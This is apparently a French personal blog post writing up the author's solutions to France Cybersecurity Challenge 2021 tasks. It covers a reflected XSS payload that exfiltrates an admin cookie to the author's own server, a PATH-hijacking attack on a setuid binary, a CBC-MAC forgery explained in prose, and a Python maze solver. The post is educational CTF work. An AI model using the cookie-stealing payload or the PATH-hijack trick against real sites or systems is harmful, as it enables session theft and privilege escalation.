7 mai 2021
![]() Logo du France Cybersecurity Challenge
Logo du France Cybersecurity Challenge
Du 23 avril au 3 mai 2021 s'est tenu le France Cybersecurity Challenge (FCSC pour les intimes), une « compétition de hacking » composée d'une quarantaine d'épreuves, organisée par l'Agence nationale de la sécurité des systèmes d'information (ANSSI) et permettant de mesurer ses compétences en sécurité des systèmes d'information : web, OS, cryptographie, et autres joyeusetés. L'objectif de chacune des épreuves est de récupérer un flag, qui est un secret qui prend la forme d'une chaîne de caractères quelconnques, permettant de prouver que l'on a réussi.
J'y ai participé sans grandes ambitions, sinon de me tester, et j'ai ma foi obtenu quelques succès, que je me propose de vous restituer ici. Il faut noter que ce genre de challenge est un grand vecteur d'humilité, car on peut facilement se trouver démuni face à des épreuves censées être « faciles », et il y a parmi ceux qui y participent des monstres à qui rien ne résistent et qui peuvent facilement vous faire sentir comme un escroc.
Au final, j'aurais donc emporté 492 points, me classant 230ème sur 1732 dans le classement général et 82ème sur 706 dans le classement « hors catégorie ».
Je vous préviens, la suite sera un poil plus technique que d'habitude, même si je tâcherai de faire un effort de pédagogie.
Dans cette épreuve, la consigne est de voler le cookie de connexion de l'administrateur d'un site web. On se trouve donc face à un site web contenant d'une part un moteur de recherche, et d'autre part un formulaire de contact permettant de signaler des URL à l'administrateur. En testant le moteur de recherche, on se rend compte qu'il est vulnérable aux injections XSS, c'est-à-dire que si on écrit du code HTML il sera interprété comme tel. Pour s'en convaincre, si on recherche <i>test</i> dans le moteur de recherche, on voit dans la page de résultat que les balises ont disparu et que « test » est écrit en italique :

Encore plus probant, si on écrit du code Javascript dans la recherche, comme <script>alert("test")</script>, il est exécuté :
 La fonction « alert » en Javascript permet d'afficher un message d'information sur une page web
La fonction « alert » en Javascript permet d'afficher un message d'information sur une page web
Sachant qu'il faut récupérer le cookie de l'administrateur du site, qu'on a par ailleurs un formulaire de contact pour adresser des URL à cet administrateur, et qu'on a un formulaire de recherche qui permet d'exécuter du code arbitraire sur une page web, la méthodologie générale commence à se dessiner. L'idée va être d'envoyer le cookie comme paramètre à un fichier PHP hébergé sur un serveur à ma maîtrise (i.e. mon site). Le code PHP prend un paramètre via une requête GET, puis ne fait rien d'autre que stocker l'information dans une base de données.
In fine, la « recherche » à faire dans le moteur de recherche est la suivante (il va de soit que j'ai retiré la page PHP depuis) :
<script>document.write('<img src="https://www.antoineplanchot.eu/shady/submitcookie.php?cookie=' + document.cookie + '"/img>')</script>
Ce qui donne une URL de la forme :
http://challenge.fcsc.fr/index.php?search=%3Cscript%3Edocument.write%28%27%3Cimg+src%3D%22https%3A%2F%2Fwww.antoineplanchot.eu%2Fshady%2Fsubmitcookie.php%3Fcookie%3D%27+%2B+escape%28document.cookie%29+%2B+%27%22%2Fimg%3E%27%29%3C%2Fscript%3E
La fonction « document.write » va écrire dans la page web ce qu'elle reçoit en paramètre. Ici, les balises « img » indiquent une image, à aller chercher opportunément sur mon site, en prenant au passage en paramètre « document.cookie » qui est la variable Javascript qui contient le contenu des cookies. Il n'y a plus qu'à envoyer cette URL aux administrateurs et attendre qu'ils cliquent dessus.
Quelques secondes plus tard, le gros lot tombe dans la base de données :

Ici, on se trouve sur un serveur contenant un fichier « flag.txt », un exécutable et du code C, correspondant probablement à l'exécutable précité. Je ne peux pas lire le fichier « flag.txt » directement avec la commande cat mais l'exécutable, judicieusement muni de l'autorisation setuid, a les droits de lecture sur le fichier.
Le code en C appelle la fonction « system », qui permet d'exécuter des commandes, et en l'occurence elle appelle la commande head -c5 flag.txt, qui affiche les cinq premiers caractères du fichier « flag.txt » (c'est-à-dire FCSC{) (ce qui n'est pas d'une aide folle cart ous les flags commencent par FCSC{).
De même que l'injection XSS dans le challenge d'avant, l'utilisation ici de la fonction system est un gros red flag, tant elle présente un risque pour la sécurité. En effet, on délègue ici la réalisation d'une tâche au système d'exploitation, et on lui fait confiance pour que la commande qu'il va exécuter corresponde à celle qu'on a renseigné. Or, il est toujours possible de bidouiller le système pour changer l'interprétation d'une commande. Et en l'occurence, on va faire en sorte que la commande head ne se contente pas d'afficher le début du fichier mais tout son contenu.
Pour cela, on va créer un script opportunément nommé « head » dans le répertoire « /tmp » qui va en fait appeler la commande cat sur le second paramètre reçu (pour contourner l'option -c5) :
cat $2
À présent, pour que ce soit notre script « head » customisé qui soit appelé, et pas celui habituel qu'on trouve dans « /bin/head », on va modifier la variable « PATH » qui indique au système où chercher les commandes quand on les appelle, afin d'y ajouter « /tmp » au tout début :
$ PATH="/tmp:$PATH"
Il n'y a plus qu'à lancer l'exécutable :
$ ./stage0
FCSC{e5dc17021365baa6719ea48311873d621a3e00fa6f9c41bd2efb4e6c48bf4090}
Ni vu ni connu.
Il s'agit ici d'un challenge de cryptographie. On ouvre une connexion avec netcat, ce qui nous permet d'accéder à une petite interface en ligne de commande. On nous fournit par ailleurs le code Python correspondant à l'interface, ce qui va grandement aider à la compréhension de l'ensemble.
L'interface offre deux fonctionnalités. La première commande (« t ») prend en paramètre un message (au format hexadécimal, donc avec les chiffres de 0 à 9 et les lettres de A à F), puis renvoie un « tag », calculé à partir du message. La seconde commande (« v ») prend en paramètres un message et un tag, et indique si le tag est cohérent avec le message.
Le code Python permet de comprendre que le but du challenge est de renseigner avec la commande « v » un message et un tag corrects, mais qui n'ont pas été calculés au préalable avec la commande « t ». En d'autres termes, il faut déduire de couples (message, tag) connus un nouveau couple cohérent.
C'est donc là qu'il faut se pencher sur la méthode de calcul du tag. Lors de la connexion à l'interface, deux nombres aléatoires sont générés, qui vont servir de clefs de chiffrement : k1 et k2. Ensuite, pour calculer le tag d'un message, les opérations suivantes sont effectuées :
Tous les mots sont importants.
Le padding, c'est le fait de compléter un bloc de données pour qu'il atteigne une taille suffisante. En effet, l'algorithme de chiffrement AES ne s'applique que sur des données qui ont une taille multiple de seize octets. Donc s'il en manque, il faut compléter. Pour cela, plusieurs techniques existent, mais ici on applique la méthode PKCS#7. Dans le détail, ça veut dire que s'il manque 4 octets pour atteindre 16 octets, on va rajouter 4 octets 0x04 et s'il en manque 10, on va rajouter 10 octets 0x0A (10 en hexadécimal).
C'est assez simple, à un détail prêt : si le message a déjà une taille multiple de 16 octets, on ajoute quand même 16 octets de valeur 0x10. Cela peut sembler inutile, mais ça s'explique très bien : ça permet de lever tout ambigüité après le déchiffrement. En effet, si on trouve par exemple un octet 0x01 à la fin du message, on pourrait se poser la question de savoir s'il s'agit d'un octet appartenant effectivement au message ou d'un octet de padding à retirer. De cette façon, pas de question à se poser, il y a systématiquement quelque chose à retirer.
Le mode CBC, c'est la seconde subtilité importante. Plus haut je vous disais que AES ne fonctionnait que sur des données qui ont une taille multiple de seize octets, mais en fait c'est plus technique que ça : il ne fonctionne que sur des blocs de données d'exactement seize octets. Et si on veut chiffrer plus de données, il faut choisir un mode d'opération. Le plus simple c'est ECB : on découpe le message en blocs, on chiffre chaque bloc indépendamment, et on colle le tout ensemble. Mais ici on utilise CBC. Là, on va chiffrer chaque bloc les uns après les autres, mais le résultat du chiffrement de chaque bloc va avoir une incidence sur le chiffrement du suivant, en cela qu'avant de chiffrer un bloc, on va réaliser un OU EXCLUSIF entre ce bloc et le chiffré du bloc précédent.
Et comme un dessin vaut mille mots :
 Bmoine, CC BY-SA 4.0, via Wikimedia Commons
Bmoine, CC BY-SA 4.0, via Wikimedia Commons
Le dernier élément à expliquer, c'est le vecteur initial nul. Cet élément va permettre d'ajouter de l'entropie au chiffrement, en appliquant un OU EXCLUSIF entre le premier bloc et ce vecteur initial. En l'occurence, le vecteur initial est un bloc de zéros, donc il n'aura pas d'impact sur le chiffrement du premier bloc (je vous renvoie à la table de vérité pour vous en convaincre).
Une fois qu'on a compris tout ça, les choses sérieuses commencent.
Première étape, je demande à calculer le tag du message « 10101010101010101010101010101010 » de seize octets. Avec la règle de fonctionnement du padding, le tag va finalement être calculé sur la base de deux blocs « 10…10 » identiques. Disons que nous obtenions le résultat suivant :
La mise en page avec l'accolade c'est juste pour faciliter la lecture, en vrai le résultat du tag c'est juste les deux blocs collés.
De là, on va récupérer la première moitié du tag et on va la XORer avec un bloc de seize octets de 0x10. On va réutiliser ce résultat pour notre second calcul de tag.
Le signe || dénote ici l'opération de concaténation des différents blocs.
Vous noterez que la première moitié du tag du second message est identique à celle du premier message. C'est logique, une fois que les deux premiers blocs sont chiffrés on se trouve dans la même situation qu'au message précédent. Et on a calculé astucieusement le troisième bloc pour qu'une fois XORé il se trouve égal au bloc [10 ... 10].
On va suivre la même logique pour déterminer le troisième et dernier tag à calculer :
Là encore, on reconnaît un morceau de tag que l'on avait déjà rencontré avant. Pour réussir le challenge, il va maintenant s'agir de recoller les morceaux ensemble pour construire astucieusement un nouveau message dont nous serons capables de déduire le tag.
CQFD, en quelque sorte (en relisant mes notes j'étais dans la même détresse que celle dans laquelle vous vous trouvez probablement en ce moment face à ces explications indigentes).
Un dernier challenge, pour finir, assez éloigné des thématiques de sécurité et plus proche de l'algorithmique. On se connecte encore à une interface avec netcat, mais cette fois on nous transmet une image d'un labyrinthe, au format PNG, encodée en base64. Ce qui donne quelque chose dans ce goût là :
------------------------ BEGIN MAZE ------------------------
iVBORw0KGgoAAAANSUhEUgAAAoAAAALACAIAAACM91QYAAAlKUlEQVR4nO3d
e5CkZXk34HvY5aQg4gFYSmbBoNEIpUZA1KhRUyZixFiek1hgNKKSIlbiMfGA
B1BcQEUgkkQQFZBCCSejRAuMaGFEQREhcYWFFUU8gMvszp5m5v3+2Pmmd4ae
. . .
oIABIIECBoAEChgAEihgAEiggAEggQIGgAQKGAASKGAASKCAASCBAgaABAoY
ABIoYABIoIABIIECBoAEChgAEihgAEiggAEggQIGgAQKGAASKGAASKCAASCB
AgaABAoYABL8P4QUmTzsPkWVAAAAAElFTkSuQmCC
------------------------- END MAZE -------------------------
Ce qui une fois décodé, donne cela :
 Le départ est sur la rangée du bas, troisième colonne, et la sortie est sur la première rangée, quatrième colonne.
Le départ est sur la rangée du bas, troisième colonne, et la sortie est sur la première rangée, quatrième colonne.
La logique du parcours de ce labyrinthe, c'est que tant qu'on n'a pas rencontré de mur, on continue d'avancer (d'où le nom du challenge). Ainsi, une solution au labyrinthe présenté plus haut est NESENONOSENENON. Et l'objectif du challenge, c'est d'indiquer le chemin vers la sortie du labyrinthe, en moins de cinq secondes.
Nous voici donc face à un exercice, classique, oserais-je dire, de parcours d'un labyrinthe. Plusieurs sous-problèmes à résoudre ici :
netcat ;Pour la première partie, après avoir un peu tergiversé avec plusieurs options pas forcément bien adaptées, j'ai fini par trouver une implémentation de netcat en Python qui fait exactement ce dont j'ai besoin. Bon, ça c'est règlé.
Ensuite, pour stocker le contenu du labyrinthe, j'ai créé deux classes Python, relativement simples mais fonctionnelles.
class Labyrinthe:
def __init__(self, dim):
self.grid = [[Case() for i in range(dim)] for j in range(dim)]
for i in range(dim):
for j in range(dim):
cell = self.grid[i][j]
if i > 0:
cell.nord = self.grid[i-1][j]
if i < dim-1:
cell.sud = self.grid[i+1][j]
if j > 0:
cell.ouest = self.grid[i][j-1]
if j < dim-1:
cell.est = self.grid[i][j+1]
class Case:
def __init__(self):
self.nord = None
self.sud = None
self.ouest = None
self.est = None
self.is_start = False
self.is_end = False
Pour peupler l'instance de Labyrinthe, je parcours ensuite chaque ligne et chaque colonne le long d'un alignement de pixels, en relevant les croisements ou non avec des murs (ces derniers se manifestant par un changement de couleur). Pour lire l'image, j'utilise la bibliothèque PIL.
Ceci étant fait, je retrouve le chemin sans trop de difficulté avec un algorithme de retour sur trace (backtracking, en VO). Le principe est de retenir les points visités et de revenir sur ses pas quand on se trouve coincé. Bon an, mal an, on s'en sort.
Encore quelques réglages, et pouf c'est fini. Enfin presque. En fait il apparaît qu'après avoir répondu à un labyrinthe on nous demande d'en résoudre un autre, puis un autre, puis un autre plus grand, etc. En fait in fine ce sont vingt-huit labyrinthes dont il faut trouver la sortie, en moins de cinq secondes pour chacun, avec des tailles qui vont de 8×8 à 32×32. Il faut donc adapter un peu le code de qui interprète l'image en un objet Python, mais à la fin, au bout de la nuit, la victoire est là.
Et voilà ! Verbaliser la résolution de ces challenges n'est pas toujours chose évidente, d'autant plus quand la découverte de la solution s'est faite un peu « dans la douleur » et plus ou moins par sérédendipité (je parle de toi, Macaque). Quoiqu'il en soit, l'expérience fut bonne, j'adresse un grand merci aux équipes de l'ANSSI, et à l'année prochaine !
{kind=link}